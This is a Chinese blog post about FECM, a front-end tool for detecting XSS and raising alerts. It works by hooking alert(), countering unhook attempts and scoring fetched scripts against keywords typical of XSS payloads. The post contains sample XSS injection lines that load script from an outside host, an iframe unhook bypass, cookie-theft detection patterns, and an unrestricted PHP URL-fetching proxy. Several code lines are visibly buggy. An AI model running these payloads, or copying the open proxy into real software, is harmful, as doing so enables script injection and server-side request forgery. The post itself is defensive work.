
看此篇文章前,请先看上两篇文章,前两部集合成一部了:如何用前端防御XSS及建立XSS报警机制
前言
大家可以去参考如何用前端防御XSS及建立XSS报警机制的前言,至于觉得前端XSS防御没必要那可能此篇文章的思路和你所认为的有所不同,可以认真看完后,再做评论。谢谢。
一、回顾
我这个项目叫做FECM,在之前的功能里,前端只做一件事。就是重写alert方法。接下来就没有了。当时的出发点,是当黑客在进行XSS的时候,会使用alert语法来进行测试。但是现在由于chrome和其他浏览器的壮大,各种针对xss的过滤规则。导致现在很少有人来使用alert来进行测试了,而转到console.log等语法了。我不能让我的FECM变得鸡肋,所以在之前的基础上增加了一些功能。
我们先来看看之前的前端代码:
var backAlert = alert; window.alert = function(str){
backAlert(str); new Image().src = 'http://fecm_url/Api/addVul/';
} 很简单,只是替换了alert,先弹窗,然后使用img进行发包。
再写完之前的前端防御XSS的时候,无意间发现了知乎上有人说到了这种防御方法,而且发现的时间却是比我的久,而且研究的也比较深。地址:JavaScript函数劫持,原地址已经无法访问了。作者是hkluoluo。有幸看到了这篇文章后,对我的之前写的FECM有很大的触动。大家可以去看看,看完之后再看此篇文章也不迟。因为在本文中会提及到
我之前的代码只是完成alert的Hook,却没有想到反Hook这种情况的存在,于是我基于hkluoluo的文章中开始了本次的开发。
二、前端代码架构
var fecmHook = {
url : '', //后端接受的地址 whiteList : [], //白名单 jsLink : [], //用于存放第三方js的链接 base64 : {}, //base64编码解码功能方法 ajax : function(){}, //封装的ajax请求函数 alertHook : {}, //alert劫持与反"反劫持" getJsLink : {}, //获取字符串里所有url为javascript脚本 checkJsContent : function(){}, //检测javascript文件里的内容 } 我把所有的功能,全部集成在一个Object对象里面了,方便后期维护。
-
url这里我本地搭建的地址是http://fecm.cn -
whiteList存放了各类第三方cdn的url地址:
['libs.baidu.com','ib.sinaapp.com','upcdn.b0.upaiyun.com','cdn.staticfile.org','cdn.bootcss.com','cdnjs.cloudflare.com','ajax.googleapis.com','code.jquery.com','js.cdnbee.com','bdimg.share.baidu.com','assets-cdn.github.com'] -
jsLink默认是空,是后面代码把js的url,push上去。
后面的代码,我们分章节来介绍吧。
三、反“反劫持”
在JavaScript函数劫持一文中,说到了劫持及反劫持,劫持的代码和我之前写的差不多。所以这里就不说劫持了,而说说反劫持,我们先来看看hkluoluo文章里的反劫持代码:
function checkHook(proc) { if (proc.toString().indexOf("[native code]") > 0) { return false;
} else { return true;
}
}
checkHook(alert);
很棒的劫持方法,是不是。由于javascript内置函数,是不会向外公开里面的实现方法,所以内置函数返回函数的时候,都是function proc() { [native code] }这种。然后针对[native code]关键字进行匹配就知道了当前的函数是否被劫持了。我们来看看代码运行后的结果:

我看了下,这个方法,是存在被绕过的情况的,因为检测的时候使用的是indexOf函数,也就是说,我只需要让他返回的结果存在[native code]就行了。代码如下:
function checkHook(proc) { if (proc.toString().indexOf("[native code]") > 0) { return "没有劫持";
} else { return "函数被劫持了";
}
} var backAlert = alert; window.alert = function(str){
backAlert(str); new Image().src = 'http://fecm_url/Api/addVul/'; //{ [native code] } }
checkHook(alert);
我只需要写个注释就可以完全绕过刚刚的checkHook函数,运行结果如下:

这里要记得的是,攻击者是没有劫持的一方,防御者是劫持的一方,千万不要搞混了角色,因为我们防御者是遇到通过劫持alert,来达到防御的目的,而攻击者只需要反劫持,就可以让我们的代码失效。切记。
根据以上的两个例子,我们可以就可以写出解决方案了:
var fecmHook = {
alertHook : { //alert的Hook checkHook : function(){ //检测当前的hook alertInfo = alert.toString(); if (alertInfo.length < 40 && alertInfo.indexOf("[native code]") != -1) {
fecmHook.alertHook.startHook();
}
},
startHook : function(){ //设置alert的hook var _backAlert = alert; window.alert = function(str){
_backAlert(str); new Image().src = fecmHook.url+'/Api/addVul/category/1';
}
},
},
}
根据之前我们想到的检测方案,我加了一条alertInfo.length < 40,为什么要这样写呢。因为alert.toString()的长度,不会超过40,Chrome下的长度为34,Firefox长度为38。其他的浏览器没有进行测试,但是想来不会超过40。而//[native code]的长度为15,也就是说留给攻击者的只有25长度的字符串,我想攻击者应该没有办法了吧。
当长度不到40,而且里面还有[native code]的时候,说明alert已经被还原了,还原代码,可以参看下hkluoluo的文章里的代码段:
function unHook() { var f = document.createElement("iframe");
f.style.border = "0";
f.style.width = "0";
f.style.height = "0"; document.body.appendChild(f); var d = f.contentWindow.document;
d.write("<script type=\"text/javascript\">window.parent.alert= alert;<\/script>");
d.close();
} 当然也可以调用攻击者创建的alert副本进行调用。
当还原的时候,就会触发我们的checkHook函数,而checkHook函数发现alert是原生的,没有被劫持,会调用fecmHook.alertHook.startHook()方法进行劫持。
四、URL发现及JS发现
这一点是困扰我比较久的地方了,我先给大家举几个xss的例子:
<script scr="//test.cn/1.js"></script> <script scr="http://test.cn/1.js"></script> <script scr="//test.cn/1.js"></script> <script scr="http://xssnow.com/SABu"></script> <img src=x onerror=appendChild(createElement('script')).src="http://xssnow.com/SABu" /> <script> appendChild(createElement('script')).src='http://xssnow.com/SABu'; </script> 调用的第三方js文件后,第三方文件里是appendChild(createElement('script')).src='http://xssnow.com/SABu'。等于又加了一层代理 大家对上面的例子可能是比较熟悉的,但是问题来了,怎么去匹配。有http的、有https的、还有\的。这些匹配试试比较简单的,但是url在html各式各样的标签属性里,怎么匹配,url在script标签里面怎么匹配,还有一个把url放在第三方js文件里的,又怎么匹配呢?想了一下午,终于从网上找到了合适的正则来匹配了,然后我又再其基础上添加了一些规则,完整的代码如下:
var fecmHook = {
getJsLink : { //获取字符串里所有url为javascript脚本 deepNum : 0,
getStrContent : function(strContent){ if(fecmHook.getJsLink.deepNum > 3){ return false;
}
urlLinks = contentCode.match(/(http|ftp|https):\/\/[\w\-_]+(\.[\w\-_]+)+([\w\-\.,@?^=%&:/~\+#]*[\w\-\@?^=%&/~\+#])?/gim);
urlLinks.map(function(urlAddr){ for(var i = 0; i < fecmHook.whiteList.length;i++){ if(fecmHook.whiteList[i] == urlAddr){ return false;
}
}
fecmHook.ajax(urlAddr,function(content){ var regContent = new RegExp(/^(\S|\s){1,5}(\(function|function|\/\/|\/\*|var|let|alert|confirm|prompt)/); if(regContent.test(content)){
fecmHook.jsLink.push(urlAddr);
fecmHook.getJsLink.deepNum++;
fecmHook.getJsLink.getStrContent(content);
}
})
}) return true;
}
},
} -
deepNum是决定检测的深度,防止检测过深,导致占用系统资源。 -
getStrContent就是核心了。我们好好说说他。
首先是一段if语句:
if(fecmHook.getJsLink.deepNum > 3){ return false;
} 用来检测深度是否过多,如果过多则放弃。
然后是获取当前字符串内所有url的正则:/(http|ftp|https):\/\/[\w\-_]+(\.[\w\-_]+)+([\w\-\.,@?^=%&:/~\+#]*[\w\-\@?^=%&/~\+#])?/gim,获取到的url全部交给urlLinks变量。接下来再对urlLinks进行map遍历。在遍历的时候,我们可以看到有一个for循环,这个for循环是为遍历白名单里面的url和上面正则匹配后的url进行比较。如果正则匹配的url在白名单里面,则结束当前的循环,不向下运行,继续下一次的url遍历。
然后我们可以看到下面就是调用了fecmHook.ajax方法。这个方法不同于普通的ajax方法。我们看下 他的代码:
var fecmHook = {
ajax : function(url, fnOnSucc){ //ajax方法 var oAjax=null; if(window.ActiveXObject){
oAjax=new ActiveXObject("Msxml2.XMLHTTP")||new ActiveXObject("Microsoft.XMLHTTP");
} else{
oAjax=new XMLHttpRequest();
}
oAjax.open('get', fecmHook.url+"/Api/downPage/url/"+fecmHook.base64.encode(url), true);
oAjax.onreadystatechange=function (){ if(oAjax.readyState==4){ if(oAjax.status==200){ if(fnOnSucc){
fnOnSucc(oAjax.responseText);
}
}
}
};
oAjax.send();
},
} 我们可以看到发送数据包,不是发送到url里,还是把URL进行base64编码后,发送给fecm后端的API。我们再来看看后端API代码:
public function downPage(){ if(I('get.url') == ""){
$this->ajaxReturn(array( "typeMsg" => "error", "msgText" => "url为空",
));
}
header("Access-Control-Allow-Origin: *");
$url = base64_decode(I('get.url'));
$ch =curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 10);
curl_setopt($ch, CURLOPT_TIMEOUT, 30);
$result =curl_exec($ch);
curl_close($ch); echo $result;
}
可以看到,他把我们发送的加密后的url,进行解码。然后使用curl进行访问,拿到里面的数据,再反馈出来,转交给fecmHook的ajax结果。为什么要这样写呢?因为如果以这种方式oAjax.open('get',url,true);发送数据的话,会存在同源策略,无法拿到url里面的数据。所以我们加了一个php的代理,让发送数据和接受数据交给后端PHP。这样就可以绕过同源策略了。
所以代码:
fecmHook.ajax(urlAddr,function(content){
})
里的content为url的源代码。而里面的其他代码也是基于content而做的工作。
现在我们来看看里面的代码是干嘛的吧:
fecmHook.ajax(urlAddr,function(content){ var regContent = new RegExp(/^(\S|\s){1,5}(\(function|function|\/\/|\/\*|var|let|alert|confirm|prompt)/); if(regContent.test(content)){
fecmHook.jsLink.push(urlAddr);
fecmHook.getJsLink.deepNum++;
fecmHook.getJsLink.getStrContent(content);
}
}) 首先是一段正则,这段正则是勇于检测当前url是否为javascript。因为之前说过url的出现位置非常诡异,不容易判断,也不能以后缀进行判断。所以我们就获取url后,对url反馈的源代码进行正则匹配,如果发现里面符合情况,那么就可以确定是javascript代码。我们是怎么匹配的呢?我来解析下正则吧。
源代码开头的1-5位可以为任何字符,当任何字符出现后,后面就必须是以下的字符串:
(function、function、//、/*、var、let、alert、confirm、prompt。如果不是则判断不是javascript文件。
当然,现在的正则还不太完美,我会在github上push FECM,大家如果有什么好的正则,欢迎issue。
当然了,即使这个正则不太完美,存在一些多余的url,也无关要紧。我们还有一层过滤呢。现在我们就来看看:
var fecmHook = {
checkJsContent : function(jsUrl){ //检测javascript文件里的内容 baseNum = 0;
fecmHook.ajax(jsUrl,function(content){ if(content.length < 1500){
baseNum++;
} if(content.indexOf("do=keepsession") != -1){
baseNum+=2;
} if(content.indexOf("document.cookie") != -1){
baseNum+2;
} if(content.indexOf("keep=new Image();keep.src") != -1){
baseNum+3;
} if(content.indexOf("escape((function(){try{return") != -1){
baseNum++;
} if(content.indexOf("window.opener && window.opener.location.href") != -1){
baseNum+=2;
} if(new RegExp(/do=api&id=[a-zA-z0-9]{2,10}&/).test(content)){
baseNum+=4;
} if(new RegExp(/&cookie=.*&opener/).test(content)){
baseNum+2;
} if(jsUrl.indexOf("xss") != -1){
baseNum+=2;
} if(baseNum > 5){ new Image().src = fecmHook.url+'/Api/addVul/category/2/url/fecmHook.base64.encode(url)';
}
})
}
} 其中我分析了国内现在主流的xss平台生成javascript代码,然后以关键字为由,来分析。其中为了防止误报,基本要满足条件达到两种以上,才算xss代码。也就说说不同的关键字,有着不同的分数,当分数超过5的时候,就说明这个url内容是xss代码。
接下来就是运行fecmhook了。代码如下:
(function(){
fecmHook.alertHook.checkHook(); if(fecmHook.getJsLink.getStrContent(document.getElementsByTagName("html")[0].innerHTML)){
fecmHook.jsLink.map(function(jsUrl){
fecmHook.checkJsContent(jsUrl);
})
}
setTimeout(arguments.callee,60000);
})();
使用闭包来防止遍历污染,然后使用fecmHook.alertHook.checkHook();来检测和劫持alert,而检测url里面的内容时,是需要先拿到里面的url的。所以我们使用if判断fecmHook.getJsLink.getStrContent是否运行完成,如果运行完成,则再进行下一步的检测。
最后的setTimeout(arguments.callee,60000);是每隔一分钟运行一次闭包内的代码,虽然闭包里面的功能无法被获取和修改,但是arguments.callee是代表当前的函数。所以利用此特性,就可以完成调用了。
全部代码如下:
var fecmHook = {
url : 'http://fecm.cn', //后端接受的地址 whiteList : ['libs.baidu.com','ib.sinaapp.com','upcdn.b0.upaiyun.com','cdn.staticfile.org','cdn.bootcss.com','cdnjs.cloudflare.com','ajax.googleapis.com','code.jquery.com','js.cdnbee.com','bdimg.share.baidu.com','assets-cdn.github.com'], //白名单 jsLink : [], //用于存放第三方js的链接 base64 : { //base64编码解码 table:[ 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O' ,'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '+', '/' ],
UTF16ToUTF8 : function(str) { var res = [], len = str.length; for (var i = 0; i < len; i++) { var code = str.charCodeAt(i); if (code > 0x0000 && code <= 0x007F) {
res.push(str.charAt(i));
} else if (code >= 0x0080 && code <= 0x07FF) { var byte1 = 0xC0 | ((code >> 6) & 0x1F); var byte2 = 0x80 | (code & 0x3F);
res.push( String.fromCharCode(byte1), String.fromCharCode(byte2)
);
} else if (code >= 0x0800 && code <= 0xFFFF) { var byte1 = 0xE0 | ((code >> 12) & 0x0F); var byte2 = 0x80 | ((code >> 6) & 0x3F); var byte3 = 0x80 | (code & 0x3F);
res.push( String.fromCharCode(byte1), String.fromCharCode(byte2), String.fromCharCode(byte3)
);
}
} return res.join('');
},
UTF8ToUTF16 : function(str) { var res = [], len = str.length; var i = 0; for (var i = 0; i < len; i++) { var code = str.charCodeAt(i); if (((code >> 7) & 0xFF) == 0x0) {
res.push(str.charAt(i));
} else if (((code >> 5) & 0xFF) == 0x6) { var code2 = str.charCodeAt(++i); var byte1 = (code & 0x1F) << 6; var byte2 = code2 & 0x3F; var utf16 = byte1 | byte2;
res.push(Sting.fromCharCode(utf16));
} else if (((code >> 4) & 0xFF) == 0xE) { var code2 = str.charCodeAt(++i); var code3 = str.charCodeAt(++i); var byte1 = (code << 4) | ((code2 >> 2) & 0x0F); var byte2 = ((code2 & 0x03) << 6) | (code3 & 0x3F);
utf16 = ((byte1 & 0x00FF) << 8) | byte2
res.push(String.fromCharCode(utf16));
}
} return res.join('');
},
encode : function(str) { if(!str) return ''; var utf8 = this.UTF16ToUTF8(str); var i = 0; var len = utf8.length; var res = []; while (i < len) { var c1 = utf8.charCodeAt(i++) & 0xFF;
res.push(this.table[c1 >> 2]); if (i == len) {
res.push(this.table[(c1 & 0x3) << 4]);
res.push('=='); break;
} var c2 = utf8.charCodeAt(i++); if (i == len) {
res.push(this.table[((c1 & 0x3) << 4) | ((c2 >> 4) & 0x0F)]);
res.push(this.table[(c2 & 0x0F) << 2]);
res.push('='); break;
} var c3 = utf8.charCodeAt(i++);
res.push(this.table[((c1 & 0x3) << 4) | ((c2 >> 4) & 0x0F)]);
res.push(this.table[((c2 & 0x0F) << 2) | ((c3 & 0xC0) >> 6)]);
res.push(this.table[c3 & 0x3F]);
} return res.join('');
},
decode : function(str) { if(!str) return ''; var len = str.length; var i = 0; var res = []; while (i < len) {
code1 = this.table.indexOf(str.charAt(i++));
code2 = this.table.indexOf(str.charAt(i++));
code3 = this.table.indexOf(str.charAt(i++));
code4 = this.table.indexOf(str.charAt(i++));
c1 = (code1 << 2) | (code2 >> 4);
c2 = ((code2 & 0xF) << 4) | (code3 >> 2);
c3 = ((code3 & 0x3) << 6) | code4;
res.push(String.fromCharCode(c1)); if(code3 != 64) res.push(String.fromCharCode(c2)); if(code4 != 64) res.push(String.fromCharCode(c3));
} return this.UTF8ToUTF16(res.join(''));
}
},
ajax : function(url, fnOnSucc){ //ajax方法 var oAjax=null; if(window.ActiveXObject){
oAjax=new ActiveXObject("Msxml2.XMLHTTP")||new ActiveXObject("Microsoft.XMLHTTP");
} else{
oAjax=new XMLHttpRequest();
}
oAjax.open('get', fecmHook.url+"/Api/downPage/url/"+fecmHook.base64.encode(url), true);
oAjax.onreadystatechange=function (){ if(oAjax.readyState==4){ if(oAjax.status==200){ if(fnOnSucc){
fnOnSucc(oAjax.responseText);
}
}
}
};
oAjax.send();
},
alertHook : { //alert的Hook checkHook : function(){ //检测当前的hook alertInfo = alert.toString(); if (alertInfo.length < 40 && alertInfo.indexOf("[native code]") != -1) {
fecmHook.alertHook.startHook();
}
},
startHook : function(){ //设置alert的hook var _backAlert = alert; window.alert = function(str){
_backAlert(str); new Image().src = fecmHook.url+'/Api/addVul/category/1';
}
},
},
getJsLink : { //获取字符串里所有url为javascript脚本 deepNum : 0,
getStrContent : function(strContent){ if(fecmHook.getJsLink.deepNum > 3){ return false;
}
urlLinks = strContent.match(/(http|ftp|https):\/\/[\w\-_]+(\.[\w\-_]+)+([\w\-\.,@?^=%&:/~\+#]*[\w\-\@?^=%&/~\+#])?/gim);
urlLinks.map(function(urlAddr){ for(var i = 0; i < fecmHook.whiteList.length;i++){ if(fecmHook.whiteList[i] == urlAddr){ return false;
}
}
fecmHook.ajax(urlAddr,function(content){ var regContent = new RegExp(/^(\S|\s){1,5}(\(function|function|\/\/|\/\*|var|let|alert|confirm|prompt)/); if(regContent.test(content)){
fecmHook.jsLink.push(urlAddr);
fecmHook.getJsLink.deepNum++;
fecmHook.getJsLink.getStrContent(content);
}
})
}) return true;
}
},
checkJsContent : function(jsUrl){ //检测javascript文件里的内容 baseNum = 0;
fecmHook.ajax(jsUrl,function(content){ if(content.length < 1500){
baseNum++;
} if(content.indexOf("do=keepsession") != -1){
baseNum+=2;
} if(content.indexOf("document.cookie") != -1){
baseNum+2;
} if(content.indexOf("keep=new Image();keep.src") != -1){
baseNum+3;
} if(content.indexOf("escape((function(){try{return") != -1){
baseNum++;
} if(content.indexOf("window.opener && window.opener.location.href") != -1){
baseNum+=2;
} if(new RegExp(/do=api&id=[a-zA-z0-9]{2,10}&/).test(content)){
baseNum+=4;
} if(new RegExp(/&cookie=.*&opener/).test(content)){
baseNum+2;
} if(jsUrl.indexOf("xss") != -1){
baseNum+=2;
} if(baseNum > 5){ new Image().src = fecmHook.url+'/Api/addVul/category/2/url/fecmHook.base64.encode(url)';
}
})
}
};
(function(){
fecmHook.alertHook.checkHook(); if(fecmHook.getJsLink.getStrContent(document.getElementsByTagName("html")[0].innerHTML)){
fecmHook.jsLink.map(function(jsUrl){
fecmHook.checkJsContent(jsUrl);
})
}
setTimeout(arguments.callee,60000);
})(); 其他
前面主要是介绍了前端的代码功能,放出一张目前后端的展示图:

目前的fecm比上个版本壮大不少,但是还是有一些遗漏。还是要考大家的意见,才能让fecm一步步的进步。如果意见比较多的话,我会开第四篇。让FECM更加强大,符合线上环境。
Project:https://github.com/BlackHole1/Fecm
Author:Black-Hole
Blog:http://bugs.cc
Github:https://github.com/BlackHole1/
Twitter:https://twitter.com/Free_BlackHole
Weibo:http://weibo.com/comelove
Email:158blackhole@gmail.com
*本文原创作者:Black-Hole